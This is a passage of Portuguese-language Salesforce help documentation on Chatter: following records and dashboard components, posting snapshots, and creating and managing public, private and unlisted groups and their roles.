Seguir registros ajuda a manter-se atualizado sobre alterações importantes em contas, contatos, oportunidades etc. O Chatter recomenda os registros que você exibiu ou editou, os registros de sua propriedade (e que não estão sendo seguidos ainda) e as contas-pai de registros que você está seguindo.

O Chatter não recomendará registros para os quais o administrador do Salesforce desativou o rastreamento de feeds. Somente oportunidades, contas, leads, contatos e artigos são incluídos nas recomendações de registros.

Para ver uma lista expandida das recomendações, clique em **Mais** na seção Recomendações. Para ver suas recomendações de registro por objeto, clique no objeto nos filtros laterais. Por exemplo, clique em **Contas** para exibir apenas as recomendações de sua conta.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

**EDICÕES** 

Disponível em: Salesforce Classic

Se nenhuma recomendação for exibida, você já estará seguindo todos os registros recomendados.

CONSULTE TAMBÉM:

[Exibindo feeds de registro](#page-2926-0)

## Exibindo feeds do Chatter em modos de exibição de lista

Mude para o feed de Chatter de um objeto diretamente a partir de um modo de exibição de lista para ver as atualizações dos registros incluídos no modo de exibição de lista.

Se o Chatter estiver ativado na sua organização, os feeds do Chatter nos modos de exibição de lista estarão disponíveis na maioria dos objetos com rastreamento de feeds. Alguns objetos rastreados do feed não têm um feed do Chatter associado à sua exibição de lista. No momento, você pode exibir os feeds do Chatter nas exibições de lista para oportunidades, contas, casos, leads, campanhas, contatos e objetos personalizados.

**•** Clique no **Chatter** em uma exibição de lista de objetos padrão ou personalizado para ver um feed do Chatter com atualizações dos últimos 30 dias para os registros incluídos na exibição de lista.

Se o agendamento por arrastar e soltar nas exibições de lista estiver ativado, você não verá feeds do Chatter nas exibições de lista para contas, contatos ou leads.

**•** Clique em **Lista** para mostrar a exibição de lista novamente.

#### CONSULTE TAMBÉM:

[Exibindo feeds de registro](#page-2926-0)

## Adicionar um modo de exibição de lista como favorito do Chatter

Adicione um modo de exibição de lista como favorito do Chatter para monitorar os principais processos de negócios diretamente na guia Chatter.

- **1.** Abra um modo de exibição de lista existente ou crie um modo de exibição de lista de registros, como por exemplo contas, oportunidades ou clientes potenciais.
- **2.** Clique em **Feed** no canto superior direito para ver as atualizações do Chatter para os itens da lista.
- **3.** Clique em **Adicionar aos favoritos**. O nome do favorito na guia Chatteré igual ao nome do modo de exibição de lista.

CONSULTE TAMBÉM: [Exibindo feeds de registro](#page-2926-0)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

**•**

## Adicionando componentes de painel

### <span id="page-2928-0"></span>Seguindo componentes de painéis

Se o rastreamento de feeds estiver ativado para painéis, você poderá exibir atualizações e alterações de campo no feed do Chatter. Você também pode seguir painéis e determinados componentes de painéis.

Para painéis dinâmicos, não há suporte para seguir componentes.

Apenas dados não filtrados são usados para gerar alertas. Isso evita o envio (incorreto) de alertas devido ao valor de um componente cruzar um ponto de interrupção como consequência da filtragem.

Se você não vir feeds, peça ao administrador para ativar o rastreamento de feeds para painéis.

Por exemplo, para receber alertas quando o total de vendas para um medidor cair abaixo de um determinado valor, defina realces condicionais nesse componente e depois siga-o.

Passe o mouse sobre um componente para exibir o menu

Para limpar o menu suspenso, clique em uma parte vazia da tela.

**•** Clique em **Seguir este componente**.

Para deixar de seguir um componente, clique em **et algebra de seguindo**.

CONSULTE TAMBÉM:

[Exibindo feeds de registro](#page-2926-0)

### Sobre a publicação de instantâneos em feeds do usuário e grupo

Ao publicar o instantâneo de um componente em um feed do Chatter, pense em quem você gostaria que compartilhasse o componente e comentasse sobre ele.

Instantâneo é uma imagem estática de um componente de painel em um ponto específico no tempo publicado em um feed do Chatter. Publique um instantâneo de componente em um feed do usuário ou grupo para compartilhar e comentar sobre esse componente. Por exemplo, publique um instantâneo das vendas deste mês para sua equipe.

Cada instantâneo possui um rótulo "Exibido como". Este é o nome do usuário em execução cujo componente de painel está sendo exibido.

Também é possível publicar capturas instantâneas de componentes filtrados (exceto componentes s-control do Visualforce). Caso os filtros ainda sejam válidos, os visualizadores serão levados à sua exibição filtrada no painel quando clicarem no título do instantâneo no feed. Se os filtros não são válidos, eles veem o painel não filtrar.

Caso não veja essa opção de publicar um instantâneo, fale com o administrador sobre a ativação de instantâneos de componentes de painéis.

Importante: A publicação de um instantâneo para um feed do usuário ou grupo o torna potencialmente visível para a organização inteira:

**•** A publicação em um feed do usuário torna o instantâneo público. Qualquer pessoa que visualize o perfil desse usuário pode vê-lo.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir painéis:

**•** "Executar relatórios" E acesso à pasta de painéis

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

- **•** A publicação em um grupo público torna o instantâneo público. Qualquer pessoa que visualize o feed do perfil ou do grupo pode vê-lo.
- **•** A publicação em um grupo privado mostra o instantâneo para todos os membros do grupo.

As pessoas poderão vê-lo quer tenham acesso ao painel ou não. Verifique se o componente não contém informações sigilosas!

#### CONSULTE TAMBÉM:

[Seguindo componentes de painéis](#page-2928-0)

#### Publicando instantâneos no Chatter

Publique um instantâneo de um componente de painel em um feed do Chatter para ajudar outros usuários a seguir as alterações nos dados.

Instantâneo é uma imagem estática de um componente de painel em um ponto específico no tempo publicado em um feed do Chatter.

- **•** Publique um instantâneo de componente em seu feed de painel para compartilhar informações com todos que seguem o painel. Por exemplo, publique um instantâneo de um gráfico das vendas regionais para permitir que sua equipe saiba que as vendas estão baixas centro-oeste.
- **•** Publique um instantâneo de componente no feed de um usuário ou grupo para gerar comentários ou reações do usuário ou grupo.

Cada instantâneo possui um rótulo "Exibido como". Este é o nome do usuário em execução cujo componente de painel está sendo exibido.

Também é possível publicar capturas instantâneas de componentes filtrados (exceto componentes s-control do Visualforce). Caso os filtros ainda sejam válidos, os visualizadores serão levados à sua exibição filtrada no painel quando clicarem no título do instantâneo no feed. Se os filtros não são válidos, eles veem o painel não filtrar.

Se você não vir feeds, peça ao administrador para ativar o rastreamento de feeds para painéis.

**1.** Passe o mouse sobre um componente para exibir o menu .

Para limpar o menu suspenso, clique em uma parte vazia da tela.

- **2.** Escolha onde deseja que o instantâneo apareça.
	- **a.** Para mostrá-lo em um painel, clique em **Publicar instantâneo no feed do painel**.
	- **b.** Para mostrá-lo para um usuário ou grupo, clique em **Publicar instantâneo no feed do usuário ou grupo**.
- **3.** Escreva um comentário na caixa de texto e clique em **OK**. Se você estiver publicando um componente filtrado, pode mencionar isso no comentário.

O instantâneo e o comentário são exibidos imediatamente no feed do painel.

Nota: Imagens de instantâneos são exibidas nos feeds por quatro meses. Somente os comentários permanecerão após quatro meses.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir painéis:

**•** "Executar relatórios" E acesso à pasta de painéis

# Colaborar em grupos do Chatter

## Grupos do Chatter

Os grupos do Chatter permitem que você colabore com pessoas específicas. Por exemplo, se você estiver trabalhando em um projeto em equipe, poderá criar um grupo para sua equipe para compartilhar arquivos e informações relacionadas ao projeto.

Você pode participar de até 300 grupos, e sua empresa pode ter um total de 30.000 grupos. Os grupos do Chatter têm diferentes níveis de acesso:

- **• Público**: Qualquer pessoa pode visualizar e adicionar publicações, comentários e arquivos. Qualquer pessoa pode participar de um grupo público.
- **• Privado**: Somente os membros do grupo podem visualizar e adicionar publicações, comentários e arquivos. As pessoas devem solicitar para participar ou ser adicionada pelos [proprietários ou](#page-2937-0) [gerentes](#page-2937-0) do grupo. Usuários com as permissões "Modificar todos os dados" e "Exibir todos os dados" podem ver publicações do grupo, atualizações e arquivos de toda a organização. Usuários com a permissão "Gerenciar todos os dados" também podem participar de grupos privados diretamente e alterar as configurações do grupo.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **• Não listados**: Somente os membros do grupo e usuários com a permissão "Gerenciar grupos não listados" podem ver e adicionar publicações, comentários e arquivos. As pessoas não podem pedir para participar e devem ser convidadas pelos gerentes ou proprietários do grupo. Os grupos não listados oferecem [mais privacidade](#page-2930-0) e os não membros não podem vê-los nem acessá-los em exibições de lista, feeds e resultados de pesquisa. Os grupos não listados não estão disponíveis por padrão. O administrador deve habilitá-los para sua organização.
- **•** Como opção, selecione **Permitir clientes**. O proprietário e gerentes de grupo podem convidar os [clientes](#page-3046-0) para que participem de um grupo privado ou não listado. É possível identificar facilmente grupos com clientes pela laranja no canto superior esquerdo da foto do grupo.

Depois que os clientes são autorizados em um grupo, não é possível alterar o nível de acesso do grupo.

Além disso, se o administrador tiver ativado o recurso, alguns grupos poderão ser arquivados. Quando um grupo é arquivado, os usuários não podem criar novas publicações, mas os dados do grupo serão retidos para referência.

### <span id="page-2930-0"></span>CONSULTE TAMBÉM:

[O que seu papel do grupo do Chatter permite fazer](#page-2937-0) [Sobre os clientes do Chatter em grupos privados](#page-3046-0)

## Visão geral dos grupos não listados

Grupos não listados oferecem mais privacidade em comparação aos grupos privados. Somente os membros do grupo e usuários com a permissão "Gerenciar grupos não listados" podem acessar grupos não listados em modos de exibição de lista, feeds e resultados da pesquisa.

Grupos não listados são semelhantes aos grupos privados, já que somente os membros podem visualizar a página de detalhes, o feed ou os arquivos de um grupo não listado. No entanto, grupos não listados oferecem mais privacidade em comparação aos grupos privados.

- **•** Grupos não listados não são mostrados em modos de exibição de lista, feeds e resultados da pesquisa para não membros. Somente os membros e usuários com a permissão "Gerenciar grupos não listados" podem localizar e acessar grupos não listados.
- **•** Não membros não podem visitar a página de detalhes do grupo.

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Em grupos privados, não membros podem ver uma versão truncada da página de detalhes, que mostra nome, descrição e lista de membros, mas não mostra o feed nem os arquivos.

- **•** É possível converter grupos não listados para grupos públicos ou privados, mas não o contrário.
- **•** Somente proprietários de grupos, gerentes de grupos e usuários com a permissão "Gerenciar grupos não listados" podem adicionar membros do grupo. Os usuários não podem solicitar participação.
- **•** Os usuários não podem ver grupos não listados em outros perfis de usuários, a menos que tenham acesso ao grupo.
- **•** Os arquivos compartilhados em grupos não listados ficam visíveis apenas para os membros do grupo não listado. Se o arquivo é compartilhado fora do grupo não listado, outros usuários com permissões podem atualizar o arquivo.
- **•** Até mesmo usuários com as permissões "Modificar todos os dados" ou "Exibir todos os dados" não podem acessar um grupo não listado ou seus arquivos, a menos que sejam membros. Eles também não podem alterar as configurações de grupo, a menos que sejam proprietários ou gerentes do grupo.
- **•** Somente os usuários com a permissão "Gerenciar grupos não listados" podem acessar ou modificar grupos não listados e seus arquivos e conteúdo de feed sem serem membros.

## Limitações

Se você decidir criar um grupo não listado, considere estas limitações.

- **•** Páginas personalizadas ou aplicativos de terceiros integrados ao Salesforce podem expor informações de grupos não listados a usuários sem acesso através da UI do Salesforce. Verifique com seu administrador quem pode acessar informações em grupos não listados na sua organização.
- **•** Não é possível usar tópicos em grupos não listados. Você pode adicionar um tópico de hashtag ao escrever uma publicação ou comentário em um grupo não listado, e esse tópico será formatado como um link após a publicação. No entanto, a página de detalhes do tópico não é criada e o link não funcionará.
- **•** Você não pode mencionar grupos não listados em publicações ou comentários.

### CONSULTE TAMBÉM:

[Ativar grupos não listados do Chatter](#page-3249-0) [Limitações do grupo não listado](#page-3250-0)

## Usando a página Grupos do Chatter

A página Grupos exibe uma lista dos grupos do Chatter na sua empresa.

Clique em **Grupos** na barra lateral da página Chatter para exibir a lista de grupos do Chatter. Na página Grupos, é possível:

#### **[Criar um novo grupo](#page-2933-0)**

Clique em **Novo grupo** para acessar a página Novo grupo e criar o seu grupo.

#### **Filtrar a classificar a lista de grupos**

Use os filtros a seguir para filtrar seus grupos.

- **• Exibidos recentemente** mostra os grupos examinados recentemente, começando pelo grupo exibido por último
- **• Meus grupos** mostra os grupos aos quais você pertence, possui ou gerencia
- **• Grupos ativos** mostra todos os grupos ativos de sua empresa
- **• Meus grupos arquivados** mostra os grupos arquivados aos quais você pertence, possui ou gerencia.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Clique no cabeçalho de uma coluna para classificar a lista. A coluna Grupo classifica por nome de grupo, a coluna Última atividade pela data da última publicação ou comentário em um grupo e a coluna Afiliação classifica com base no status de afiliação.

#### **Pesquisar um grupo**

Pesquise os grupos digitando duas ou mais letras do nome ou da descrição de um grupo na caixa Localizar grupos. A lista filtra automaticamente baseando-se no que você digitar.

#### **[Exibir um grupo](#page-2942-0)**

Clique no nome de um grupo para exibi-lo. Você pode exibir todos os grupos, mas só verá atualizações e arquivos de grupos públicos e de grupos privados aos quais você pertence. Grupos que [permitem clientes](#page-3046-0) dizendo (Com Clientes).

#### **Participar de um grupo público ou solicitar um convite para participar de um grupo privado**

clicar em **Participar** para participar de um grupo público. Para grupos privados, clique em **Solicitar para participar** para enviar um email ao proprietário e aos gerentes do grupo solicitando a participação. Os usuários com a permissão "Modificar todos os dados" podem participar diretamente de grupos privados, e portanto verão **Participar** para grupos privados.

#### **Sair de um grupo ou retirar uma solicitação para participar de um grupo**

Clique em  $\star$  para sair de um grupo ou para retirar uma solicitação para participar de um grupo.

#### **Exibir o perfil do proprietário do grupo**

Clique no nome do proprietário de um grupo para ver seu [perfil](#page-2919-1).

#### **Obter uma recomendação de grupo**

Exiba os grupos dos quais o Chatter recomenda a sua participação com base na popularidade do grupo e no número de conexões que você tem no grupo, na seção Recomendações. Clique em **Mais** para ver a lista completa. Caso você não veja as recomendações, é porque já pertence a todos os grupos recomendados.

#### CONSULTE TAMBÉM:

[Listas de arquivos do grupo](#page-2946-0)

## Participar ou sair de grupos

Participe de grupos para colaborar com outras pessoas em projetos ou áreas comuns de interesse. Compartilhe com o grupo arquivos e informações relacionados a projetos.

- **1.** Vá para a página de detalhes do grupo.
- **2.** Para participar de um grupo público, clique em **Participar** ou em **Participar do grupo**. Para particular de um grupo privado, clique em **Pedir para participar**. Sua solicitação é enviada ao proprietário e aos gerentes do grupo privado, que aceitam ou recusam sua solicitação.

Você pode participar de até 300 grupos. Todos os grupos são considerados para esse limite, exceto grupos arquivados. Por exemplo: se você é membro de 300 grupos e 10 deles estão arquivados, é possível participar de mais 10 grupos.

Para sair de um grupo do qual participa ou retirar sua solicitação para participar de um grupo privado, acesse a página de detalhes do grupo e clique no **x** ou em **Sair do grupo**.

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

## Criar e gerenciar grupos

### <span id="page-2933-0"></span>Criar grupos do Chatter

Crie grupos públicos, privados e não listados do Chatter para colaborar com suas equipes e trabalhar em conjunto nos projetos.

- **1.** Navegue até a lista de grupos.
	- **•** No Salesforce Classic. clique na guia **Grupos**.
	- **•** No Lightning Experience, clique em **12 no menu de navegação.**
- **2.** Na parte superior direita, clique em **Novo grupo** e digite o nome e a descrição do grupo.
	- Nota: Os nomes de grupo devem ser exclusivos entre grupos públicos e privados. Grupos não listados não precisam de nomes exclusivos.

Se a opção Comunidades estiver ativada, os nomes de grupos públicos e privados deverão ser exclusivos na comunidade.



### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## PERMISSÕES DO USUÁRIO

"Para criar grupos"

**•** "Criar e ser proprietário de novos grupos do Chatter"

- **3.** Selecione um nível de acesso:
	- **• Público**: Qualquer pessoa pode visualizar e adicionar publicações, comentários e arquivos. Qualquer pessoa pode participar de um grupo público.
	- **• Privado**: Somente os membros do grupo podem visualizar e adicionar publicações, comentários e arquivos. As pessoas devem solicitar para participar ou ser adicionada pelos [proprietários ou gerentes](#page-2937-0) do grupo. Usuários com as permissões "Modificar todos os dados" e "Exibir todos os dados" podem ver publicações do grupo, atualizações e arquivos de toda a organização. Usuários com a permissão "Gerenciar todos os dados" também podem participar de grupos privados diretamente e alterar as configurações do grupo.
	- **• Não listados**: Somente os membros do grupo e usuários com a permissão "Gerenciar grupos não listados" podem ver e adicionar publicações, comentários e arquivos. As pessoas não podem pedir para participar e devem ser convidadas pelos gerentes ou proprietários do grupo. Os grupos não listados oferecem [mais privacidade](#page-2930-0) e os não membros não podem vê-los nem acessá-los em exibições de lista, feeds e resultados de pesquisa. Os grupos não listados não estão disponíveis por padrão. O administrador deve habilitá-los para sua organização.
	- **•** Como opção, selecione **Permitir clientes**. O proprietário e gerentes de grupo podem convidar os [clientes](#page-3046-0) para que participem de um grupo privado ou não listado. É possível identificar facilmente grupos com clientes pela laranja no canto superior esquerdo da foto do grupo.

Depois que os clientes são autorizados em um grupo, não é possível alterar o nível de acesso do grupo.

#### Colaborar com todos

- **4.** Opcionalmente, se o administrador tiver ativado o arquivamento de grupo, altere as configurações de arquivamento automático para o grupo. Desative o arquivamento automático apenas se um grupo precisar permanecer ativo sempre, apesar dos períodos de inatividade prolongados.
- **5.** Clique em **Salvar**.
- $\boxed{7}$  Nota: Você [detém](#page-2937-0) os grupos que cria. Para atribuir um novo proprietário, conclua a criação do grupo e, em seguida, [edite as](#page-2934-0) [configurações do grupo.](#page-2934-0)

#### CONSULTE TAMBÉM:

<span id="page-2934-0"></span>[Posso alterar um nível de acesso de grupo, por exemplo, para tornar público um grupo privado?](#page-2935-0)

### Editar configurações do grupo

Edite as configurações de grupo para alterar o proprietário, modificar configurações de arquivamento e nível de acesso do grupo, além de excluir o grupo.

É possível editar as configurações dos grupos do Chatter que são de sua propriedade ou que você gerencia:

- **1.** Clique em **Configurações do grupo** na página de detalhes do grupo no Salesforce Classic. No Lightning Experience, clique em **Editar grupo** nos botões do cabeçalho do grupo.
- **2.** Se preferir, edite o nome e a descrição do grupo.
- **3.** Se preferir, digite um nome ou clique no ícone de consulta para pesquisar os membros do grupo para atribuir um novo **Proprietário**. Somente o proprietário atual ou as pessoas com a permissão "Modificar todos os dados" podem alterar o proprietário, e você deve escolher o proprietário dentre os membros existentes. Clientes não podem ser proprietários de grupos.
- **4.** Opcionalmente, se o administrador tiver ativado o arquivamento para grupos, edite as configurações de arquivamento automático para o grupo. Desative o arquivamento automático apenas se um grupo precisar permanecer ativo sempre, apesar dos períodos de inatividade prolongados.
- **5.** Como opção, altere o nível de acesso do grupo. Por exemplo, você pode converter um grupo não listado para um grupo público ou privado caso deseje abri-lo para um público maior.
	- Nota: Se você alterar um grupo privado para público, as atualizações e os arquivos serão visíveis a todos os usuários, todas as solicitações pendentes para participar do grupo serão aceitas e qualquer um poderá participar do grupo. Grupos privados com clientes não podem ser convertidos para outros tipos de grupo.
	- **• Público**: Qualquer pessoa pode visualizar e adicionar publicações, comentários e arquivos. Qualquer pessoa pode participar de um grupo público.
	- **• Privado**: Somente os membros do grupo podem visualizar e adicionar publicações, comentários e arquivos. As pessoas devem solicitar para participar ou ser adicionada pelos [proprietários ou gerentes](#page-2937-0) do grupo. Usuários com as permissões "Modificar todos os dados" e "Exibir todos os dados" podem ver publicações do grupo, atualizações e arquivos de toda a organização. Usuários com a permissão "Gerenciar todos os dados" também podem participar de grupos privados diretamente e alterar as configurações do grupo.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## PERMISSÕES DO USUÁRIO

Para editar grupos do Chatter públicos ou privados:

**•** Papel de proprietário ou gerente de grupo OU

> "Modificar todos os dados" para editar grupos públicos e privados

OU

"Gerenciar grupos não listados" para editar grupos não listados

**• Não listados**: Somente os membros do grupo e usuários com a permissão "Gerenciar grupos não listados" podem ver e adicionar publicações, comentários e arquivos. As pessoas não podem pedir para participar e devem ser convidadas pelos gerentes ou proprietários do grupo. Os grupos não listados oferecem [mais privacidade](#page-2930-0) e os não membros não podem vê-los nem acessá-los em exibições de lista, feeds e resultados de pesquisa. Os grupos não listados não estão disponíveis por padrão. O administrador deve habilitá-los para sua organização.

**•** Como opção, selecione **Permitir clientes**. O proprietário e gerentes de grupo podem convidar os [clientes](#page-3046-0) para que participem de um grupo privado ou não listado. É possível identificar facilmente grupos com clientes pela laranja no canto superior esquerdo da foto do grupo.

Depois que os clientes são autorizados em um grupo, não é possível alterar o nível de acesso do grupo.

#### **6.** Clique em **Salvar**.

Se você tem as permissões necessárias, também pode:

- **•** [Arquive os grupos](#page-2940-0).
- **•** [Exclua o grupo](#page-2941-0).

#### <span id="page-2935-0"></span>CONSULTE TAMBÉM:

[Adição e remoção de membros do grupo do Chatter](#page-2935-1)

### Posso alterar um nível de acesso de grupo, por exemplo, para tornar público um grupo privado?

Se você for o proprietário ou gerente de um grupo, poderá alterar os grupos de privado para público ou de público para privado ao [editar as configurações do grupo](#page-2934-0). Se você alterar um grupo privado para público, as atualizações e os arquivos serão visíveis a todos os usuários, todas as solicitações pendentes para participar do grupo serão aceitas e qualquer um poderá participar do grupo. Grupos privados com clientes não podem ser convertidos para outros tipos de grupo. Você não pode alterar o nível de acesso do grupo para grupos privados que permitem clientes.

#### <span id="page-2935-1"></span>CONSULTE TAMBÉM:

[O que seu papel do grupo do Chatter permite fazer](#page-2937-0)

## Adição e remoção de membros do grupo do Chatter

Você é proprietário ou gerente de um grupo do Chatter? Veja como adicionar ou remover membros do grupo.

- **1.** No Salesforce Classic, em uma página de detalhes de grupo, clique em **Adicionar/Remover membros**. No Lightning Experience, clique em **Adicionar membro** no painel de destaques do grupo (seu administrador deve adicionar essa ação rápida no editor de grupo).
- **2.** Comece a digitar o nome do usuário que deseja adicionar ou remover para filtrar a lista de usuários.
- **3.** Clique em **Adicionar** para adicionar um membro ou em x para remover um membro. Para pessoas que solicitaram participação, clique em **Aceitar** para aceitar a solicitação, ou em para recusar.
- **4.** Clique em **Concluído** ao terminar.

#### CONSULTE TAMBÉM:

[Exibir membros do grupo do Chatter](#page-2944-1)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

### <span id="page-2936-0"></span>Aceitar ou recusar solicitações de grupo privado

z

Como proprietário ou gerente de um grupo particular do Chatter, você pode aceitar ou recusar pedidos para participar do grupo. Além disso, os usuários com a permissão "Modificar todos os dados" podem exibir e gerenciar pedidos para todos os grupos públicos e privados, e usuários com "Gerenciar grupos não listados" podem gerenciar as solicitações de inscrição de todos os grupos não listados na organização.

- **1.** Exiba a lista de solicitações de uma das seguintes formas:
	- **•** Em uma página de detalhes do grupo, clique no link **Solicitação**, por exemplo, **3 Solicitações**
	- **•** Em uma página de detalhes do grupo, clique em **Adicionar/remover membros** e depois clique no filtro **Solicitações**, ou verifique as solicitações no filtro **Todos**
	- **•** Clique no link especificado na solicitação de email
- **2.** Aceite ou recuse as solicitações.

Nota: Um email é enviado para cada pessoa informando que a solicitação foi aceita ou recusada.

- **•** Clique em **Aceitar** para aceitar. Se houver mais de duas solicitações, você poderá aceitá-las clicando em **Aceitar** *x* **de** *y*; por exemplo, **Aceitar 3 de 3**.
- Clique em **x** para recusar. Se preferir, digite uma mensagem que será incluída em seu email de recusa e clique em **Enviar**. Se você mudar de ideia, poderá clicar em **Cancelar** para retornar.
- **3.** Clique em **Concluído** para fechar a janela.

Se você tornar público um grupo privado, todas as solicitações pendentes serão aceitas automaticamente.

EDIÇÕES

Disponível em: Salesforce Classic

## Papéis do grupo

#### <span id="page-2937-0"></span>O que seu papel do grupo do Chatter permite fazer

Esta tabela descreve as ações que podem ser executadas pelos membros, gerentes e proprietários dos grupos do Chatter públicos e privados. [Clientes](#page-3046-0) podem ser membros e gerentes de grupos, mas não proprietários.



### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## PERMISSÕES DO USUÁRIO

"Para criar grupos"

**•** "Criar e ser proprietário de novos grupos do Chatter"

Usuários com a permissão "Modificar todos os dados" podem realizar todas as ações em todos os grupos privados e públicos, e usuários com a permissão "Exibir todos os dados" podem visualizar detalhes de todos os grupos privados e públicos, independentemente da afiliação.

Além disso, em grupos não listados:

**•** Usuários com a permissão "Gerenciar grupos não listados" podem localizar e realizar todas essas ações em grupos não listados, mesmo que não sejam membros.

**•** Usuários com as permissões "Exibir todos os dados" ou "Modificar todos os dados" apenas podem localizar e acessar grupos não listados se forem membros. Ao contrário de grupos públicos e privados, usuários com a permissão "Modificar todos os dados" não podem realizar ações de proprietário em grupos não listados. Eles podem realizar ações de gerente de grupo se esse papel está atribuído a eles no grupo não listado.

#### CONSULTE TAMBÉM:

[O que acontece quando um proprietário de um grupo do Chatter for desativado?](#page-2938-1)

#### <span id="page-2938-0"></span>Alteração de papéis de grupo do Chatter

Para alterar no Chatter os [papéis](#page-2937-0) de grupos de sua propriedade ou que você gerencia:

- **1.** Clique em **Alterar papéis** na página de detalhes de um grupo.
- **2.** Para procurar membros, comece digitando na caixa de pesquisa. Também é possível classificar a lista ao alternar entre **Gerentes** e **Todos os membros**.
- **3.** Marque a caixa de seleção Gerente para as pessoas que deseja que sejam gerentes. Se um cliente for selecionado como gerente, ele poderá ver as pessoas que enviam solicitações para fazerem parte do grupo, mesmo que elas não façam parte de outros grupos comuns, e poderá aprovar solicitações.
	- Nota: Para [alterar o proprietário do grupo](#page-2934-0), é necessário ser o proprietário do grupo. Os usuários com a permissão "Modificar todos os dados" também podem alterar o proprietário de grupos públicos e privados, e os usuários com a permissão "Gerenciar grupos não listados" podem fazer o mesmo em grupos não listados. Clique no link **Configurações do grupo** ao lado do proprietário atual para designar um novo proprietário.
- **4.** Clique em **Concluído**.

